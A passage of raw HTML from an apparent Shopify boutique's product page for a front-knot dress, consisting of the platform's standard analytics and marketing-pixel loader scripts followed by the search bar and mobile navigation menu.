<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 565706809,storefrontBaseUrl: "https://violetskyeboutique.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1617494263","configuration":"{\"accountID\":\"L7Vh2x\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1314816247","configuration":"{\"widgetId\":\"6cnnor4ohdxtcmk\",\"baseRequestUrl\":\"https:\\\/\\\/shopify-server.getredo.com\\\/widgets\",\"splitEnabled\":\"false\",\"customerAccountsEnabled\":\"true\",\"conciergeSplitEnabled\":\"false\",\"marketingEnabled\":\"false\",\"expandedWarrantyEnabled\":\"false\",\"storefrontSalesAIEnabled\":\"false\",\"conversionEnabled\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e718e653983918a06ec4f4d49f6685f2","type":"APP","apiClientId":3426665,"privacyPurposes":["ANALYTICS","MARKETING"],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"428802295","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-1J3M621CYN\\\",\\\"AW-802706455\\\",\\\"GT-5NG7TLP\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-1J3M621CYN\\\",\\\"AW-802706455\\\/geJtCKzknZIBEJeo4f4C\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-1J3M621CYN\\\",\\\"AW-802706455\\\/UK7ECK_knZIBEJeo4f4C\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-1J3M621CYN\\\",\\\"AW-802706455\\\/fcB7CKbknZIBEJeo4f4C\\\",\\\"MC-TJ7CJT7YZT\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-1J3M621CYN\\\",\\\"AW-802706455\\\/fMZwCKPknZIBEJeo4f4C\\\",\\\"MC-TJ7CJT7YZT\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-1J3M621CYN\\\",\\\"AW-802706455\\\/1t5fCKDknZIBEJeo4f4C\\\",\\\"MC-TJ7CJT7YZT\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-1J3M621CYN\\\",\\\"AW-802706455\\\/x-gtCLLknZIBEJeo4f4C\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-1J3M621CYN\\\",\\\"AW-802706455\\\/x29jCKnknZIBEJeo4f4C\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"198639863","configuration":"{\"pixel_id\":\"171810076846516\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"94994679","configuration":"{\"tagID\":\"2613706532348\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"115998967","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["MARKETING"],"name":"Meta pixel (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Violet Skye Boutique","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"violetskyeboutique.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/violetskyeboutique.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":52.0,"currencyCode":"USD"},"product":{"title":"Front Knot Dress","vendor":"Lush","id":"5456604004520","untranslatedTitle":"Front Knot Dress","url":"\/products\/front-knot-dress","type":"Dress"},"id":"35287872143528","image":{"src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/dr95696b-ci-natural-black-01.jpg?v=1595348029"},"sku":"lush-95696-naturalblk-S","title":"S","untranslatedTitle":"S"},{"price":{"amount":52.0,"currencyCode":"USD"},"product":{"title":"Front Knot Dress","vendor":"Lush","id":"5456604004520","untranslatedTitle":"Front Knot Dress","url":"\/products\/front-knot-dress","type":"Dress"},"id":"35287872176296","image":{"src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/dr95696b-ci-natural-black-01.jpg?v=1595348029"},"sku":"lush-95696-naturalblk-M","title":"M","untranslatedTitle":"M"},{"price":{"amount":52.0,"currencyCode":"USD"},"product":{"title":"Front Knot Dress","vendor":"Lush","id":"5456604004520","untranslatedTitle":"Front Knot Dress","url":"\/products\/front-knot-dress","type":"Dress"},"id":"35287872209064","image":{"src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/dr95696b-ci-natural-black-01.jpg?v=1595348029"},"sku":"lush-95696-naturalblk-L","title":"L","untranslatedTitle":"L"}],"purchasingCompany":null},},"https://violetskyeboutique.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"565706809","storefrontBaseUrl":"https:\/\/violetskyeboutique.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":52.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Front Knot Dress\",\"vendor\":\"Lush\",\"id\":\"5456604004520\",\"untranslatedTitle\":\"Front Knot Dress\",\"url\":\"\/products\/front-knot-dress\",\"type\":\"Dress\"},\"id\":\"35287872143528\",\"image\":{\"src\":\"\/\/violetskyeboutique.com\/cdn\/shop\/products\/dr95696b-ci-natural-black-01.jpg?v=1595348029\"},\"sku\":\"lush-95696-naturalblk-S\",\"title\":\"S\",\"untranslatedTitle\":\"S\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":5456604004520,"gid":"gid:\/\/shopify\/Product\/5456604004520","vendor":"Lush","type":"Dress","handle":"front-knot-dress","variants":[{"id":35287872143528,"price":5200,"name":"Front Knot Dress - S","public_title":"S","sku":"lush-95696-naturalblk-S"},{"id":35287872176296,"price":5200,"name":"Front Knot Dress - M","public_title":"M","sku":"lush-95696-naturalblk-M"},{"id":35287872209064,"price":5200,"name":"Front Knot Dress - L","public_title":"L","sku":"lush-95696-naturalblk-L"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":5456604004520,"requestId":"59fb3a90-c74c-4368-a081-e33f35f5633f-1768745236"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 565706809,
      theme_id: 134494847223,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//violetskyeboutique.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//violetskyeboutique.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//violetskyeboutique.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":565706809,"isMerchantRequest":null,"themeId":134494847223,"themeCityHash":"8920327440533717797","contentLanguage":"en","currency":"USD","eventMetadataId":"b2770583-9d8c-457e-9a20-85e3f287c315"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":5456604004520,"requestId":"59fb3a90-c74c-4368-a081-e33f35f5633f-1768745236","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":35287872143528,"productId":5456604004520,"productGid":"gid:\/\/shopify\/Product\/5456604004520","name":"Front Knot Dress - S","price":"52.00","sku":"lush-95696-naturalblk-S","brand":"Lush","variant":"S","category":"Dress","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":35287872143528,"productId":5456604004520,"productGid":"gid:\/\/shopify\/Product\/5456604004520","name":"Front Knot Dress - S","price":"52.00","sku":"lush-95696-naturalblk-S","brand":"Lush","variant":"S","category":"Dress","nonInteraction":true,"remote":false,"referer":"https:\/\/violetskyeboutique.com\/products\/front-knot-dress"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//violetskyeboutique.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://violetskyeboutique.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="565706809"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="134494847223"
  data-theme-name="VastaShop"
  data-theme-version="1.5.16"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://violetskyeboutique.com/api/collect"
></script>
</head>

  
  <body id="lush-front-knot-dress" class="template-product" >
    
    
    


    
    
    
  <div class="header__search">
      <a class="close">X</a>
      <form action="/search" method="get" class="input-group search-bar" role="search">
          
          <input type="search" name="q" value="" placeholder="Search our store" class="input-group-field home_search_input" aria-label="Search our store">
          <span class="input-group-btn">
            <button type="submit" class="btn icon-fallback-text home_search_btn">
              <span class="icon icon-search" aria-hidden="true"></span>
              <span class="fallback-text">Search</span>
            </button>
          </span>
      </form>
  </div>

<div class="topbar shippingbar">
    <div class="wrapper">
        
          <div class="shipping-bar">
            
                
                    <span class="email no-mobile"><i class="fa fa-envelope"></i><a href="mailto:info@violetskyeboutique.com?Subject=Hello%20again" target="_top">info@violetskyeboutique.com</a></span>
                  
              
              
                  
                      <h5 class="top-bar__message">
                        
                        
                          
                              WE PAY SHIPPING ON ALL US ORDERS OVER <vt style='background-color:#761c7a;color:#fff;'>$150.00</vt>
                          
                        
                      </h5>
                  
                  
                <span class="phone-shipping no-mobile"><i class="fa fa-phone"></i><a href="tel:561-409-3695">561-409-3695</a></span>
                  
              


          </div>
        
    </div>
    <div class="free_shipping" style="display:none;">
      <span class="cart_total_price">0</span>
      <span class="free_shipping_value">15000</span>
    </div>
</div>

  <div id="NavDrawer" class="drawer drawer--left">
    <div class="drawer__header">
      	<div class="drawer__title h3">MENU</div>
        <div class="drawer__close js-drawer-close">
          <button type="button" class="icon-fallback-text">
            <span class="icon icon-x" aria-hidden="true"></span>
            <span class="fallback-text">Close menu</span>
          </button>
        </div>
    </div>
    <!-- begin mobile-nav -->
    <ul class="mobile-nav">

      <li class="mobile-nav__item mobile-nav__search">
        	<!-- /snippets/search-bar.liquid -->


<form action="/search" method="get" class="input-group search-bar" role="search">
  
  <input type="search" name="q" value="" placeholder="Search: Tops, Bottoms, Dresses..." class="input-group-field" aria-label="Translation missing: en.Search: Tops, Bottoms, Dresses">
  <span class="input-group-btn">
    <button type="submit" class="btn icon-fallback-text">
      <span class="icon icon-search" aria-hidden="true"></span>
      <span class="fallback-text">Search</span>
    </button>
  </span>
</form>

      </li>
      
        
        
        
          <li class="mobile-nav__item">
            	<a href="/collections/new-arrivals" class="item-menu-mobile mobile-nav__link">New Arrivals</a>
          </li>
        
      
        
        
        
          <li class="mobile-item-nav mobile-nav__item" aria-haspopup="true">
            <div class="mobile-nav__has-sublist">
              <a href="/collections/tops" class="item-menu-mobile mobile-nav__link">Tops</a>
              <div class="mobile-nav__toggle">
                <button type="button" class="icon-fallback-text mobile-nav__toggle-open">
                  <span class="icon icon-plus" aria-hidden="true"></span>
                  <span class="fallback-text">See More</span>
                </button>
                <button type="button" class="icon-fallback-text mobile-nav__toggle-close">
                  <span class="icon icon-minus" aria-hidden="true"></span>
                  <span class="fallback-text">"Close Cart"</span>
                </button>
              </div>
            </div>

            <ul class="mobile-nav__sublist">
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/tunics" class="mobile-nav__link">Tunics</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/tees-tanks" class="mobile-nav__link">Tees &amp; Tanks</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/blouses" class="mobile-nav__link">Blouses</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/kimonos-jackets" class="mobile-nav__link">Kimonos &amp; Jackets</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/loungewear" class="mobile-nav__link">Loungewear</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/sweaters-1" class="mobile-nav__link">Sweaters</a>
                  
                </li>
              
            </ul>
          </li>
        
      
        
        
        
          <li class="mobile-item-nav mobile-nav__item" aria-haspopup="true">
            <div class="mobile-nav__has-sublist">
              <a href="/collections/bottoms-1" class="item-menu-mobile mobile-nav__link">Bottoms</a>
              <div class="mobile-nav__toggle">
                <button type="button" class="icon-fallback-text mobile-nav__toggle-open">
                  <span class="icon icon-plus" aria-hidden="true"></span>
                  <span class="fallback-text">See More</span>
                </button>
                <button type="button" class="icon-fallback-text mobile-nav__toggle-close">
                  <span class="icon icon-minus" aria-hidden="true"></span>
                  <span class="fallback-text">"Close Cart"</span>
                </button>
              </div>
            </div>

            <ul class="mobile-nav__sublist">
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/pants-denim" class="mobile-nav__link">Pants &amp; Denim</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/legging" class="mobile-nav__link">Legging</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/skirts" class="mobile-nav__link">Skirts</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/shorts" class="mobile-nav__link">Shorts</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/rompers-jumpsuits" class="mobile-nav__link">Rompers &amp; Jumpsuits</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/loungewear" class="mobile-nav__link">Loungewear</a>
                  
                </li>
              
            </ul>
          </li>
        
      
        
        
        
          <li class="mobile-item-nav mobile-nav__item" aria-haspopup="true">
            <div class="mobile-nav__has-sublist">
              <a href="/collections/dresses-1" class="item-menu-mobile mobile-nav__link">Dresses</a>
              <div class="mobile-nav__toggle">
                <button type="button" class="icon-fallback-text mobile-nav__toggle-open">
                  <span class="icon icon-plus" aria-hidden="true"></span>
                  <span class="fallback-text">See More</span>
                </button>
                <button type="button" class="icon-fallback-text mobile-nav__toggle-close">
                  <span class="icon icon-minus" aria-hidden="true"></span>
                  <span class="fallback-text">"Close Cart"</span>
                </button>
              </div>
            </div>

            <ul class="mobile-nav__sublist">
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/midi-dresses" class="mobile-nav__link">Midi &amp; Maxi Dresses</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/short-mini-dresses" class="mobile-nav__link">Short Dresses</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/casual-dresses" class="mobile-nav__link">Casual Dresses</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/party-dresses" class="mobile-nav__link">Party Dresses</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/little-black-dress" class="mobile-nav__link">Little Black Dress</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/rompers-jumpsuits" class="mobile-nav__link">Rompers &amp; Jumpsuits</a>
                  
                </li>
              
            </ul>
          </li>
        
      
        
        
        
          <li class="mobile-item-nav mobile-nav__item" aria-haspopup="true">
            <div class="mobile-nav__has-sublist">
              <a href="/collections/plus-size" class="item-menu-mobile mobile-nav__link">Plus Size</a>
              <div class="mobile-nav__toggle">
                <button type="button" class="icon-fallback-text mobile-nav__toggle-open">
                  <span class="icon icon-plus" aria-hidden="true"></span>
                  <span class="fallback-text">See More</span>
                </button>
                <button type="button" class="icon-fallback-text mobile-nav__toggle-close">
                  <span class="icon icon-minus" aria-hidden="true"></span>
                  <span class="fallback-text">"Close Cart"</span>
                </button>
              </div>
            </div>

            <ul class="mobile-nav__sublist">
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/tunics-plus-size" class="mobile-nav__link">Tunics</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/tops-tees" class="mobile-nav__link">Tops &amp; Tees</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <div class="mobile-nav__has-sublist">
                    <a href="/collections/dresses" class="item-menu-mobile mobile-nav__link ">Dresses </a>
                    <div class="mobile-nav__toggle">
                      <button type="button" class="icon-fallback-text mobile-nav__toggle-open">
                        <span class="icon icon-plus" aria-hidden="true"></span>
                        <span class="fallback-text">See More</span>
                      </button>
